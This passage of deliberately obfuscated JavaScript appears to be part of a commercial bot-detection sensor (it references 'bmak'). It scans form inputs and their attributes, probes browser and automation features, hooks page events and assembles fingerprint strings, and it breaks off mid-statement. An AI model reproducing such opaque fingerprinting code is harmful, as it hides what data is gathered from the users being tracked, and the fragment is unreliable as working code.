pj()[Vk(Ig)],'undefined')?pj()[Vk(Ts)](zq,bG,N8I):pj()[Vk(Hv)].apply(null,[CWI,XR,VO]),tM()[O9(cq)](p7,hz,Ux,mz),pj()[Vk(Jg)](H9,Af,Bv),Dj()[v7(d8I)].apply(null,[Nx,tL]),mQ()[M4(Gg)](Bf,UBI,lx,Ig),Dj()[v7(Uv)](x4,xP),tg()[Gx(qX)](cq,U0,z6(p7),mm)];Wh[ZH()[OL(wz)](Om,WP,XY,lL)]=Ux;if(z6(DP(z6(tC)))){Wh[Dj()[v7(Gg)](OG,DlI)]=JY;break;}{var C8I;return C8I=Wh[tg()[Gx(Xq)](Ec,Qk,z6(z6(p7)),JSI)](jj(typeof IL()[IY(Jg)],'undefined')?IL()[IY(YH)](Nt,FbI,vFI,z6(z6(p7))):IL()[IY(m3)].apply(null,[hz,zz,Kb,z6(z6({}))]),Ym(PZ,[tg()[Gx(sn)].call(null,Ux,d4,HO,XN),QbI,pj()[Vk(JR)](Bn,P0,Dc),{}])),Gj.pop(),C8I;}case JY:Wh[Dj()[v7(Gg)].call(null,OG,DlI)]=kL;{var jbI;return jbI=JFI()[IL()[IY(rw)].call(null,Nm,Cn,Rp,Hv)](qE[X7()[Vw(YH)](Jc,JR,Dd,nz,Mn,mO)][tg()[Gx(wN)].call(null,Ts,bO,md,Rd)]([v8I(),gBI(qE[IL()[IY(Jc)](z6(p7),Af,Ix,wN)],tg()[Gx(vw)].apply(null,[XY,Hn,Dd,gp]))])),Gj.pop(),jbI;}case kL:TrI=Wh[YP(typeof RH()[Kd(bs)],fp('',[][[]]))?RH()[Kd(Yc)].call(null,Ig,KA,cq):RH()[Kd(Mg)](zz,c3,ZFI)];NCI=jD(TrI,rY);gD=NCI[p7];V1I=NCI[Hv];CUI=d1I(gD,V1I);{var MSI;return MSI=Wh[tg()[Gx(Xq)](z6([]),Qk,Ls,JSI)](IL()[IY(m3)](z6(p7),zz,Kb,z6(z6(p7))),CUI),Gj.pop(),MSI;}case BX:Wh[ZH()[OL(wz)](Om,bG,md,lL)]=BX;Wh[pj()[Vk(P0)](CJ,wz,DY)]=Wh[jj(typeof mQ()[M4(lx)],fp(ZH()[OL(kL)].apply(null,[Y7,Z4,XR,cC]),[][[]]))?mQ()[M4(Hv)].call(null,Jc,jEI,X4,gX):mQ()[M4(BX)](NUI,wq,bs,Ux)](Ux);{var TCI;return TCI=Wh[tg()[Gx(Xq)].apply(null,[wG,Qk,Dd,JSI])](IL()[IY(m3)](Om,zz,Kb,z6(z6(Hv))),Ym(PZ,[tg()[Gx(sn)](Mg,d4,rY,XN),CEI,pj()[Vk(JR)](Bn,XY,Dc),Ym(PZ,[ZH()[OL(M5)](Mg,lx,Z4,Ev),Um(SC,[Wh[pj()[Vk(P0)].call(null,CJ,Ts,DY)]&&Wh[pj()[Vk(P0)](CJ,gN,DY)][IL()[IY(Jg)](CJ,bs,ZN,vg)]?Wh[pj()[Vk(P0)].call(null,CJ,dn,DY)][IL()[IY(Jg)](dn,bs,ZN,bs)]:qE[tg()[Gx(Jc)](HO,lx,wN,Dg)](Wh[pj()[Vk(P0)].call(null,CJ,YH,DY)])])])])),Gj.pop(),TCI;}case m0:case YP(typeof Dj()[v7(A4)],fp([],[][[]]))?Dj()[v7(Nm)].apply(null,[I2,XH]):Dj()[v7(BX)].call(null,JUI,HVI):{var rWI;return rWI=Wh[RH()[Kd(EG)](x4,xVI,J2)](),Gj.pop(),rWI;}}Gj.pop();},null,null,[[Ux,WN[rw]]],qE[X7()[Vw(YH)](Jc,dn,Ws,QrI,Yc,mO)]),Gj.pop(),w1I;};var U1I=function(FBI,gAI){return EbI(IT,[FBI])||EbI(lB,[FBI,gAI])||TWI(FBI,gAI)||nlI(c1,[]);};var TWI=function(HBI,KBI){Gj.push(f8I);if(z6(HBI)){Gj.pop();return;}if(jj(typeof HBI,YP(typeof RH()[Kd(Jg)],fp([],[][[]]))?RH()[Kd(kL)].apply(null,[z6(z6(p7)),MKI,R2]):RH()[Kd(Mg)](bs,rs,Zx))){var BKI;return Gj.pop(),BKI=EbI(CV,[HBI,KBI]),BKI;}var LFI=qE[Dj()[v7(JY)](md,KP)][YP(typeof ZH()[OL(sn)],'undefined')?ZH()[OL(rY)](fv,Og,p9,xUI):ZH()[OL(vg)].apply(null,[A8I,Iz,wz,Yz])][YP(typeof ZH()[OL(CJ)],fp('',[][[]]))?ZH()[OL(rw)].apply(null,[YH,D4,Cj,dk]):ZH()[OL(vg)](zUI,XR,I2,w2)].call(HBI)[ZH()[OL(Ws)](lJ,mP,z6(z6(p7)),pn)](JY,Sp(Hv));if(jj(LFI,Dj()[v7(JY)].apply(null,[md,KP]))&&HBI[Dj()[v7(Cj)].apply(null,[HO,m6])])LFI=HBI[YP(typeof Dj()[v7(SM)],fp([],[][[]]))?Dj()[v7(Cj)].call(null,HO,m6):Dj()[v7(BX)].call(null,gX,bCI)][tg()[Gx(m0)].call(null,p7,qX,Ec,Os)];if(jj(LFI,YP(typeof ZH()[OL(M5)],fp([],[][[]]))?ZH()[OL(dn)].apply(null,[Nx,p9,z6(z6({})),VBI]):ZH()[OL(vg)].call(null,p3,hv,Mg,QEI))||jj(LFI,pj()[Vk(lP)](R7,dn,Ih))){var YAI;return YAI=qE[pj()[Vk(JY)](cX,wG,WVI)][Dj()[v7(jH)](Lf,hbI)](HBI),Gj.pop(),YAI;}if(jj(LFI,Dj()[v7(rJ)](Vm,j4))||new (qE[X7()[Vw(CJ)](vg,z6({}),B6,s8I,B5,O4)])(YP(typeof RH()[Kd(Mn)],fp([],[][[]]))?RH()[Kd(MX)](z6(z6([])),kAI,kR):RH()[Kd(Mg)].apply(null,[lP,R8I,MJ]))[YP(typeof DX()[RG(cq)],'undefined')?DX()[RG(B5)](Cj,sn,sVI,llI):DX()[RG(Jc)](Kh,kL,zFI,Cq)](LFI)){var FrI;return Gj.pop(),FrI=EbI(CV,[HBI,KBI]),FrI;}Gj.pop();};var IEI=function(jSI,cUI){Gj.push(fFI);var TBI=M2(jSI,cUI,LCI,ZEI,qE[IL()[IY(Jc)].call(null,JR,Af,P7,Og)].bmak[RH()[Kd(qX)].apply(null,[z6(z6({})),BY,R7])]);if(TBI&&z6(TBI[YP(typeof tg()[Gx(BX)],fp([],[][[]]))?tg()[Gx(lP)].call(null,Dd,gN,Ux,Sx):tg()[Gx(Ux)](Ec,MAI,R7,Yc)])){LCI=TBI[DX()[RG(lx)](YH,JY,Yv,Om)];ZEI=TBI[ZH()[OL(V2)](Ns,z6(p7),d4,OW)];wh+=TBI[IL()[IY(Iz)].apply(null,[Qk,Zx,Qx,Mn])];if(VbI&&jj(cUI,rY)&&qg(xlI,Hv)){mII=Ux;kFI(z6({}));xlI++;}}Gj.pop();};var lAI=function(BFI,pCI){Gj.push(mR);var wbI=xG(BFI,pCI,qE[IL()[IY(Jc)].call(null,sn,Af,YVI,m3)].bmak[RH()[Kd(qX)](z6([]),sm,R7)]);if(wbI){wh+=wbI[IL()[IY(Iz)](R7,Zx,C5,ON)];if(VbI&&wbI[IL()[IY(lP)](sn,bO,mh,zH)]){mII=Cj;kFI(z6(HK),wbI[IL()[IY(lP)].apply(null,[wG,bO,mh,rY])]);}else if(VbI&&jj(pCI,Mg)){mII=Hv;PSI=z6(z6({}));kFI(z6({}));}if(VbI&&z6(PSI)&&jj(wbI[pj()[Vk(R7)](m0,Ig,HAI)],m0)){mII=WN[kR];kFI(z6(z6(tC)));}}Gj.pop();};var kJ=function(NII,mCI){Gj.push(jEI);var vD=S3(NII,mCI,qE[IL()[IY(Jc)].apply(null,[XY,Af,nj,ON])].bmak[RH()[Kd(qX)](z6(p7),UL,R7)]);if(vD){wh+=vD[IL()[IY(Iz)](IJ,Zx,Tc,rY)];if(VbI&&vD[IL()[IY(lP)](Ig,bO,Fw,Qk)]){mII=Cj;kFI(z6([]),vD[IL()[IY(lP)](Mg,bO,Fw,B5)]);}}Gj.pop();};var zKI=function(dBI){Gj.push(jKI);var EBI=LJ(dBI,qE[IL()[IY(Jc)].call(null,cX,Af,G0,XR)].bmak[RH()[Kd(qX)](Xq,nx,R7)]);if(EBI){wh+=EBI[IL()[IY(Iz)].apply(null,[z6(p7),Zx,Gp,Nt])];if(VbI&&EBI[jj(typeof IL()[IY(Z4)],fp('',[][[]]))?IL()[IY(YH)].apply(null,[Nm,gbI,tEI,bG]):IL()[IY(lP)].apply(null,[Iz,bO,glI,Gg])]){mII=Cj;kFI(z6({}),EBI[IL()[IY(lP)](A4,bO,glI,J2)]);}}Gj.pop();};var GrI=function(OrI,r1I){Gj.push(Gg);var FVI=nQ(OrI,r1I,qE[YP(typeof IL()[IY(Bn)],'undefined')?IL()[IY(Jc)].apply(null,[Lf,Af,BWI,z6(z6(p7))]):IL()[IY(YH)].call(null,x4,bG,tCI,U4)].bmak[RH()[Kd(qX)].apply(null,[md,D1I,R7])]);if(FVI){wh+=FVI[IL()[IY(Iz)](z6({}),Zx,OO,wz)];if(VbI&&FVI[IL()[IY(lP)](Hv,bO,WR,Ig)]){mII=WN[Ig];kFI(z6(z6(tC)),FVI[IL()[IY(lP)].apply(null,[B6,bO,WR,ZJ])]);}else if(VbI&&jj(r1I,Hv)&&(jj(FVI[IL()[IY(Nt)](z6(z6({})),Ws,vCI,z6(z6(Hv)))],Ig)||jj(FVI[YP(typeof IL()[IY(lx)],'undefined')?IL()[IY(Nt)].call(null,z6(z6(p7)),Ws,vCI,XR):IL()[IY(YH)].apply(null,[Jc,qt,ZKI,V2])],B6))){mII=Mg;kFI(z6([]));}}Gj.pop();};var VCI=function(VVI,GAI){Gj.push(hv);var MrI=LO(VVI,GAI,qE[IL()[IY(Jc)](XR,Af,UWI,mP)].bmak[RH()[Kd(qX)](p7,MR,R7)]);if(MrI){wh+=MrI[YP(typeof IL()[IY(Iz)],'undefined')?IL()[IY(Iz)].call(null,fv,Zx,fq,MX):IL()[IY(YH)](Ux,LSI,BBI,ON)];if(VbI&&jj(GAI,Mg)&&MrI[jj(typeof tg()[Gx(gN)],fp([],[][[]]))?tg()[Gx(Ux)].apply(null,[Jg,Hn,cY,v1I]):tg()[Gx(Nt)].apply(null,[jH,r9,zH,rG])]){mII=rY;kFI(z6({}));}}Gj.pop();};var kSI=function(tII){var sFI=I1I[tII];if(YP(WFI,sFI)){if(jj(sFI,hBI)){LUI();}else if(jj(sFI,ICI)){AAI();}WFI=sFI;}};var cFI=function(clI){Gj.push(bs);kSI(clI);try{var OJ=Gj.length;var bD=z6([]);var RlI=VbI?E2:B5;if(qg(nUI,RlI)){var l1I=Sq(lt(),qE[jj(typeof IL()[IY(zz)],fp('',[][[]]))?IL()[IY(YH)](vg,Hh,EEI,BM):IL()[IY(Jc)](z6(z6({})),Af,jQ,lP)].bmak[YP(typeof RH()[Kd(Nt)],'undefined')?RH()[Kd(qX)].apply(null,[Lf,brI,R7]):RH()[Kd(Mg)](EG,xWI,n7)]);var LII=ZH()[OL(kL)](Y7,ON,SM,AM)[IL()[IY(B5)](z6(z6(p7)),T9,Jn,mP)](clI,Dj()[v7(qG)](VG,EEI))[IL()[IY(B5)](J2,T9,Jn,qG)](l1I,pj()[Vk(Ls)](dn,Ux,b0));jFI=fp(jFI,LII);}nUI++;}catch(Bh){Gj.splice(Sq(OJ,Hv),Infinity,bs);}Gj.pop();};var AAI=function(){Gj.push(N4);if(VUI){var rlI=Ym(PZ,[YP(typeof IL()[IY(EG)],fp('',[][[]]))?IL()[IY(cq)](vg,rw,GD,Ec):IL()[IY(YH)](IJ,jf,mBI,z6(p7)),Dj()[v7(lx)].apply(null,[wG,Cc]),RH()[Kd(Z4)].call(null,z6(p7),wd,YN),qE[tg()[Gx(B6)](JY,sM,R7,UK)][RH()[Kd(zq)](mq,EH,Zs)],ZH()[OL(bs)].apply(null,[qG,wz,hv,c0]),qE[jj(typeof tg()[Gx(v9)],fp([],[][[]]))?tg()[Gx(Ux)](z6(z6([])),ZAI,U4,w2):tg()[Gx(B6)].apply(null,[A4,sM,z6({}),UK])][RH()[Kd(Bn)].call(null,ZJ,OO,mJ)]]);kJ(rlI,WN[Dd]);}Gj.pop();};var LUI=function(){Gj.push(sUI);if(VUI){var Q8I=Ym(PZ,[IL()[IY(cq)](kR,rw,Vt,Yc),IL()[IY(m0)].apply(null,[zH,XR,F6,CJ]),YP(typeof RH()[Kd(wG)],fp('',[][[]]))?RH()[Kd(Z4)](z6(z6(p7)),dA,YN):RH()[Kd(Mg)].apply(null,[z6(Hv),f3,kR]),qE[tg()[Gx(B6)](JY,sM,B5,l5)][RH()[Kd(zq)](m3,hj,Zs)],ZH()[OL(bs)].apply(null,[qG,En,bs,Gv]),qE[tg()[Gx(B6)](jH,sM,Qk,l5)][RH()[Kd(Bn)](z6([]),QII,mJ)]]);kJ(Q8I,JY);}Gj.pop();};var xFI=function(){Gj.push(MEI);if(z6(rII)){try{var PEI=Gj.length;var CD=z6([]);TKI=fp(TKI,jj(typeof ZH()[OL(wz)],'undefined')?ZH()[OL(vg)].call(null,TVI,z6(z6(p7)),z6(z6(Hv)),gG):ZH()[OL(Nx)].call(null,wq,kL,dn,B0));var SAI=qE[tg()[Gx(B6)].call(null,z6(z6(Hv)),sM,M5,NKI)][pj()[Vk(Nt)].apply(null,[p7,A4,Yz])](pj()[Vk(WUI)](EG,Jg,tF));if(YP(SAI[tg()[Gx(r9)].call(null,z6(Hv),Zx,kR,UKI)],undefined)){TKI=fp(TKI,YP(typeof mQ()[M4(BX)],fp([],[][[]]))?mQ()[M4(Nm)](GUI,p7,Og,Hv):mQ()[M4(Hv)].apply(null,[kD,Fq,cY,WAI]));RAI=qE[jj(typeof tg()[Gx(wq)],fp([],[][[]]))?tg()[Gx(Ux)](hv,HSI,mP,zSI):tg()[Gx(JY)](qX,XY,MX,ms)][IL()[IY(jX)].apply(null,[M5,md,Vh,z6([])])](NQ(RAI,rY));}else{TKI=fp(TKI,tM()[O9(Gg)](Jc,mq,Hv,sVI));RAI=qE[tg()[Gx(JY)](z6(z6({})),XY,hz,ms)][IL()[IY(jX)](lP,md,Vh,ON)](NQ(RAI,MB[DX()[RG(U4)](vg,dn,KFI,IJ)]()));}}catch(krI){Gj.splice(Sq(PEI,Hv),Infinity,MEI);TKI=fp(TKI,ZH()[OL(Bn)](En,Dd,m0,CH));RAI=qE[tg()[Gx(JY)](JY,XY,A4,ms)][IL()[IY(jX)].apply(null,[Zx,md,Vh,Ws])](NQ(RAI,WN[Qk]));}rII=z6(tC);}var ZII=ZH()[OL(kL)](Y7,Mg,wN,bJ);var tVI=tg()[Gx(v9)](Jc,T9,z6(Hv),cx);if(YP(typeof qE[tg()[Gx(B6)].call(null,ON,sM,Mn,NKI)][Dj()[v7(YN)].apply(null,[Jc,B0])],tg()[Gx(CJ)].apply(null,[z6({}),Lf,ZJ,Sk]))){tVI=Dj()[v7(YN)].apply(null,[Jc,B0]);ZII=ZH()[OL(T9)](B6,jH,BM,CFI);}else if(YP(typeof qE[tg()[Gx(B6)].apply(null,[Mn,sM,rw,NKI])][mQ()[M4(cX)].call(null,Mh,ESI,M5,B6)],tg()[Gx(CJ)].apply(null,[BM,Lf,U4,Sk]))){tVI=mQ()[M4(cX)].call(null,Mh,ESI,qX,B6);ZII=IL()[IY(bO)](Mn,VG,AWI,z6(z6({})));}else if(YP(typeof qE[tg()[Gx(B6)](BM,sM,Mg,NKI)][pj()[Vk(H9)].apply(null,[gR,z6(p7),cx])],tg()[Gx(CJ)](X4,Lf,HO,Sk))){tVI=pj()[Vk(H9)](gR,zH,cx);ZII=jj(typeof IL()[IY(Af)],fp('',[][[]]))?IL()[IY(YH)].call(null,Af,OCI,MFI,BX):IL()[IY(wq)](Om,H9,F2,Mg);}else if(YP(typeof qE[tg()[Gx(B6)](jG,sM,SM,NKI)][ZH()[OL(Vf)](zw,n6,BX,cD)],YP(typeof tg()[Gx(Mz)],'undefined')?tg()[Gx(CJ)](M5,Lf,wN,Sk):tg()[Gx(Ux)](Qk,Y7,cq,NEI))){tVI=ZH()[OL(Vf)](zw,Vm,Ig,cD);ZII=YP(typeof tg()[Gx(zQ)],fp('',[][[]]))?tg()[Gx(jX)].call(null,m3,sn,vg,I6):tg()[Gx(Ux)].apply(null,[z6(z6([])),g3,J2,Rs]);}if(qE[tg()[Gx(B6)](rw,sM,X4,NKI)][tM()[O9(wG)].call(null,VG,qG,Nx,AUI)]&&YP(tVI,tg()[Gx(v9)].apply(null,[Ux,T9,BM,cx]))){qE[jj(typeof tg()[Gx(gd)],'undefined')?tg()[Gx(Ux)](U4,RKI,z6({}),qUI):tg()[Gx(B6)](d4,sM,m0,NKI)][tM()[O9(wG)](VG,p9,Nx,AUI)](ZII,g8I.bind(null,tVI),z6(z6({})));qE[IL()[IY(Jc)](bs,Af,Ev,U4)][tM()[O9(wG)].call(null,VG,m3,Nx,AUI)](YP(typeof RH()[Kd(Ec)],fp('',[][[]]))?RH()[Kd(Zs)](Z4,Pt,qX):RH()[Kd(Mg)](p9,mSI,VO),pAI.bind(null,rY),z6(z6(HK)));qE[IL()[IY(Jc)](Hv,Af,Ev,x5)][YP(typeof tM()[O9(B5)],fp([],[][[]]))?tM()[O9(wG)](VG,x4,Nx,AUI):tM()[O9(vg)](Rz,Og,Ih,Uv)](YP(typeof RH()[Kd(R7)],fp([],[][[]]))?RH()[Kd(wQ)](wG,brI,Hn):RH()[Kd(Mg)](z6(Hv),RX,fAI),pAI.bind(null,Mg),z6(tC));}Gj.pop();};var XCI=function(){Gj.push(MQ);if(jj(rUI,p7)&&qE[IL()[IY(Jc)](jH,Af,n7,Nx)][tM()[O9(wG)](VG,zz,Nx,pG)]){qE[IL()[IY(Jc)](Og,Af,n7,z6(Hv))][tM()[O9(wG)].call(null,VG,Om,Nx,pG)](pj()[Vk(v9)].call(null,JD,Vm,W1I),HII,z6(z6({})));qE[IL()[IY(Jc)].apply(null,[Jc,Af,n7,M5])][tM()[O9(wG)](VG,Iz,Nx,pG)](YP(typeof HQ()[zt(rY)],'undefined')?HQ()[zt(Gg)](Ls,wz,Z4,mq,Nm,fJ):HQ()[zt(Ls)].apply(null,[fz,hv,Yc,fv,fv,CQ]),sCI,z6(z6(HK)));rUI=Hv;}LCI=WN[Hv];Gj.pop();ZEI=p7;};var UII=function(){Gj.push(cP);if(z6(rAI)){try{var gII=Gj.length;var th=z6([]);TKI=fp(TKI,Dj()[v7(En)](wN,P2));var RII=qE[tg()[Gx(B6)].call(null,Ig,sM,z6(z6(Hv)),mbI)][pj()[Vk(Nt)](p7,kR,YVI)](HQ()[zt(rY)](Hv,gN,CX,BX,z6(p7),dSI));if(YP(RII[pj()[Vk(lJ)](Uv,hz,kO)],undefined)){TKI=fp(TKI,mQ()[M4(Nm)](sII,p7,XR,Hv));RAI*=Zs;}else{TKI=fp(TKI,tM()[O9(Gg)].apply(null,[Jc,X4,Hv,B1I]));RAI*=Qw;}}catch(Xh){Gj.splice(Sq(gII,Hv),Infinity,cP);TKI=fp(TKI,ZH()[OL(Bn)](En,hz,Mn,k7));RAI*=WN[zH];}rAI=z6(z6({}));}var VII=YP(typeof ZH()[OL(hv)],fp([],[][[]]))?ZH()[OL(kL)](Y7,Lf,z6(z6(p7)),MFI):ZH()[OL(vg)].call(null,wq,R7,X4,Ft);var UrI=Sp(Hv);var tlI=qE[tg()[Gx(B6)](rY,sM,mP,mbI)][YP(typeof ZH()[OL(ZJ)],'undefined')?ZH()[OL(xq)](Uv,hv,HO,OKI):ZH()[OL(vg)](qCI,z6(p7),hv,MCI)](YP(typeof X7()[Vw(m3)],'undefined')?X7()[Vw(cY)](Ux,Z4,cY,Rs,z6(Hv),BX):X7()[Vw(kL)](YKI,zH,Qk,qCI,Vm,xSI));for(var qFI=p7;qg(qFI,tlI[RH()[Kd(p7)].call(null,gR,vKI,cY)]);qFI++){var REI=tlI[qFI];var k1I=Pk(REI[tg()[Gx(bs)](z6(z6(p7)),EG,V2,hY)](jj(typeof tg()[Gx(Af)],fp([],[][[]]))?tg()[Gx(Ux)](Ig,XlI,mq,OKI):tg()[Gx(m0)].call(null,CJ,qX,hv,VSI)));var lUI=Pk(REI[tg()[Gx(bs)](gN,EG,z6(z6(p7)),hY)](Dj()[v7(wG)](ZJ,H7)));var FSI=REI[tg()[Gx(bs)].call(null,Jg,EG,m0,hY)](YP(typeof pj()[Vk(YN)],'undefined')?pj()[Vk(R2)](cq,A4,tBI):pj()[Vk(Hv)](tR,zz,Y1I));var hEI=fG(FSI,null)?p7:Hv;var hKI=REI[tg()[Gx(bs)].call(null,mq,EG,sn,hY)](IL()[IY(cq)].call(null,Yc,rw,lWI,ON));var PUI=fG(hKI,null)?Sp(Hv):WM(hKI);var OUI=REI[tg()[Gx(bs)](Mn,EG,Nt,hY)](IL()[IY(VG)](wG,Ig,F1I,hv));if(fG(OUI,null))UrI=Sp(Hv);else{OUI=OUI[RH()[Kd(RR)].apply(null,[rY,R5,T9])]();if(jj(OUI,RH()[Kd(wq)].call(null,z6({}),LG,zq)))UrI=p7;else if(jj(OUI,IL()[IY(JD)].apply(null,[zH,Y7,f3,JY])))UrI=Hv;else UrI=WN[Ec];}var EWI=REI[IL()[IY(Mq)](z6([]),CJ,zv,P0)];var qlI=REI[HQ()[zt(p7)](Ux,Qk,CX,lP,ZJ,n1I)];var nAI=p7;var LVI=p7;if(EWI&&YP(EWI[RH()[Kd(p7)](Ig,vKI,cY)],p7)){LVI=WN[Ls];}if(qlI&&YP(qlI[RH()[Kd(p7)](z6([]),vKI,cY)],p7)&&(z6(LVI)||YP(qlI,EWI))){nAI=MB[YP(typeof tM()[O9(md)],fp([],[][[]]))?tM()[O9(BX)](zw,Nx,Mg,s8I):tM()[O9(vg)](JbI,m3,DrI,Pw)]();}if(YP(PUI,rY)){VII=(YP(typeof ZH()[OL(JR)],fp('',[][[]]))?ZH()[OL(kL)].call(null,Y7,JR,I2,MFI):ZH()[OL(vg)].call(null,Fq,Z4,Mn,Gn))[IL()[IY(B5)].apply(null,[z6({}),T9,l8I,R7])](fp(VII,PUI),Dj()[v7(qG)].apply(null,[VG,tL]))[YP(typeof IL()[IY(BM)],fp([],[][[]]))?IL()[IY(B5)](Xq,T9,l8I,XY):IL()[IY(YH)].call(null,XR,rY,UG,CJ)](UrI,Dj()[v7(qG)].apply(null,[VG,tL]))[IL()[IY(B5)](z6(z6([])),T9,l8I,CJ)](nAI,Dj()[v7(qG)](VG,tL))[IL()[IY(B5)].call(null,qX,T9,l8I,z6(z6([])))](hEI,YP(typeof Dj()[v7(vw)],fp('',[][[]]))?Dj()[v7(qG)](VG,tL):Dj()[v7(BX)](dUI,m8I))[IL()[IY(B5)].call(null,z6({}),T9,l8I,sn)](lUI,Dj()[v7(qG)].apply(null,[VG,tL]))[IL()[IY(B5)](z6(z6(p7)),T9,l8I,Dz)](k1I,Dj()[v7(qG)](VG,tL))[IL()[IY(B5)].call(null,I2,T9,l8I,wN)](LVI,pj()[Vk(Ls)].apply(null,[dn,md,EH]));}}var SSI;return Gj.pop(),SSI=VII,SSI;};var lBI=function(){Gj.push(cWI);if(z6(wlI)){try{var QlI=Gj.length;var zVI=z6(z6(tC));TKI=fp(TKI,mQ()[M4(rY)](UCI,rJ,Ec,Hv));if(YP(qE[tg()[Gx(B6)](BM,sM,rJ,Fm)][DX()[RG(rw)](YH,x4,Qh,zq)],undefined)){TKI=fp(TKI,mQ()[M4(Nm)](IR,p7,Jc,Hv));RAI*=Ux;}else{TKI=fp(TKI,jj(typeof tM()[O9(m3)],fp([],[][[]]))?tM()[O9(vg)](Df,zH,HbI,grI):tM()[O9(Gg)](Jc,x5,Hv,BbI));RAI*=jG;}}catch(hFI){Gj.splice(Sq(QlI,Hv),Infinity,cWI);TKI=fp(TKI,ZH()[OL(Bn)](En,x5,YH,UH));RAI*=jG;}wlI=z6(z6(HK));}var BlI=qE[IL()[IY(Jc)].call(null,Nx,Af,ZN,Nt)][YP(typeof Dj()[v7(XG)],'undefined')?Dj()[v7(bCI)].apply(null,[r9,rN]):Dj()[v7(BX)](Gg,NBI)]?Hv:p7;var SD=qE[IL()[IY(Jc)].apply(null,[Nx,Af,ZN,CJ])][YP(typeof RH()[Kd(cX)],'undefined')?RH()[Kd(T9)](z6(z6(p7)),XF,B5):RH()[Kd(Mg)](jG,YKI,tCI)]&&st(RH()[Kd(T9)](z6({}),XF,B5),qE[IL()[IY(Jc)](kR,Af,ZN,SM)])?Hv:p7;var QCI=fG(typeof qE[tg()[Gx(B6)].apply(null,[z6(Hv),sM,jG,Fm])][RH()[Kd(Vf)].call(null,z6(z6({})),Zm,r9)],pj()[Vk(CJ)](mP,z6({}),Q8))?Hv:WN[Hv];var KEI=qE[IL()[IY(Jc)].apply(null,[bs,Af,ZN,z6(z6({}))])][jj(typeof Dj()[v7(lJ)],fp([],[][[]]))?Dj()[v7(BX)](A4,pn):Dj()[v7(WP)](Nm,Nv)]&&qE[IL()[IY(Jc)](z6(z6(Hv)),Af,ZN,Om)][Dj()[v7(WP)](Nm,Nv)][DX()[RG(cX)].apply(null,[JY,X4,s3,V2])]?Hv:WN[Hv];var FKI=qE[ZH()[OL(R7)].apply(null,[J2,YH,z6(p7),m7])][Dj()[v7(AG)].call(null,Dd,Vc)]?Hv:p7;var MbI=qE[IL()[IY(Jc)](gN,Af,ZN,CJ)][pj()[Vk(Qf)].call(null,A4,z6(z6([])),F7)]?Hv:WN[Hv];var vII=YP(typeof qE[RH()[Kd(YN)].call(null,Ec,dG,jX)],tg()[Gx(CJ)](Gg,Lf,wG,j6))?Hv:WN[Hv];var H1I=qE[IL()[IY(Jc)](cY,Af,ZN,n6)][jj(typeof tg()[Gx(sn)],'undefined')?tg()[Gx(Ux)].apply(null,[z6(z6({})),grI,z6(z6(p7)),fEI]):tg()[Gx(tQ)](Jc,hz,JY,jd)]&&Nf(qE[Dj()[v7(JY)].call(null,md,Ug)][ZH()[OL(rY)](fv,z6({}),U4,LP)][ZH()[OL(rw)](YH,z6(Hv),x4,E5)].call(qE[IL()[IY(Jc)](Ec,Af,ZN,hv)][tg()[Gx(tQ)](mq,hz,Xq,jd)])[IL()[IY(gR)].call(null,I2,jH,R9,Nx)](RH()[Kd(js)](V2,U8I,jG)),p7)?Hv:p7;var pbI=jj(typeof qE[IL()[IY(Jc)](Og,Af,ZN,ON)][Dj()[v7(d4)].apply(null,[JD,vX])],pj()[Vk(XY)].call(null,U0,gR,B))||jj(typeof qE[IL()[IY(Jc)](CJ,Af,ZN,B5)][YP(typeof ZH()[OL(qX)],fp('',[][[]]))?ZH()[OL(Iz)](vO,z6(z6([])),lP,z0):ZH()[OL(vg)](WWI,z6(z6([])),x4,UO)],YP(typeof pj()[Vk(sM)],fp([],[][[]]))?pj()[Vk(XY)].call(null,U0,zz,B):pj()[Vk(Hv)](N1I,zH,Z9))||jj(typeof qE[jj(typeof IL()[IY(Uv)],fp([],[][[]]))?IL()[IY(YH)](Mn,rY,xq,kL):IL()[IY(Jc)](cq,Af,ZN,B6)][tM()[O9(B5)](d8I,x5,Ec,s3)],pj()[Vk(XY)].call(null,U0,lx,B))?Hv:WN[Hv];var WII=st(ZH()[OL(QQ)].apply(null,[JR,XY,U4,tp]),qE[IL()[IY(Jc)](z6(z6(Hv)),Af,ZN,n6)])?qE[IL()[IY(Jc)](JR,Af,ZN,z6([]))][ZH()[OL(QQ)].call(null,JR,jG,vw,tp)]:p7;var GbI=jj(typeof qE[ZH()[OL(R7)](J2,mq,Cj,m7)][pj()[Vk(tQ)].call(null,bs,z6(z6({})),ZY)],pj()[Vk(XY)].call(null,U0,z6(Hv),B))?Hv:p7;var L8I=jj(typeof qE[jj(typeof ZH()[OL(En)],fp([],[][[]]))?ZH()[OL(vg)](sJ,Cj,cX,Fq):ZH()[OL(R7)].call(null,J2,Gg,P0,m7)][pj()[Vk(qs)](r9,z6(z6({})),Xg)],YP(typeof pj()[Vk(Mg)],fp('',[][[]]))?pj()[Vk(XY)](U0,HO,B):pj()[Vk(Hv)](BM,P0,jh))?Hv:WN[Hv];var nII=z6(qE[jj(typeof pj()[Vk(d8I)],fp('',[][[]]))?pj()[Vk(Hv)](YVI,z6(z6(p7)),RX):pj()[Vk(JY)](cX,MX,Sk)][ZH()[OL(rY)](fv,bG,wN,LP)][pj()[Vk(x5)](HO,Cj,vc)])?WN[Ls]:WN[Hv];var ph=st(HQ()[zt(rw)](kL,Np,Ux,p9,Z4,TFI),qE[YP(typeof IL()[IY(bCI)],fp([],[][[]]))?IL()[IY(Jc)](MX,Af,ZN,d4):IL()[IY(YH)](BM,rVI,Jj,hz)])?Hv:p7;var PrI=pj()[Vk(QJ)](lx,Yc,Vc)[IL()[IY(B5)](z6(z6(p7)),T9,V7,z6(z6(p7)))](BlI,pj()[Vk(OG)].call(null,xq,bs,KY))[IL()[IY(B5)].apply(null,[cY,T9,V7,zz])](SD,IL()[IY(Cn)](kR,tQ,pt,gN))[IL()[IY(B5)].call(null,Yc,T9,V7,P0)](QCI,DX()[RG(wz)](vg,gR,QEI,c3))[IL()[IY(B5)](Ec,T9,V7,fv)](KEI,RH()[Kd(VG)](zH,ck,jH))[IL()[IY(B5)](bG,T9,V7,Ec)](FKI,jj(typeof Dj()[v7(Hv)],'undefined')?Dj()[v7(BX)](Jz,USI):Dj()[v7(gh)](mJ,vd))[IL()[IY(B5)].apply(null,[U4,T9,V7,Dz])](MbI,Dj()[v7(z1I)](Xq,vU))[jj(typeof IL()[IY(JII)],fp([],[][[]]))?IL()[IY(YH)](Lf,cJ,mJ,B6):IL()[IY(B5)](Nm,T9,V7,Nx)](vII,X7()[Vw(Dd)].apply(null,[Cj,wN,n6,QEI,z6(z6(Hv)),dVI]))[jj(typeof 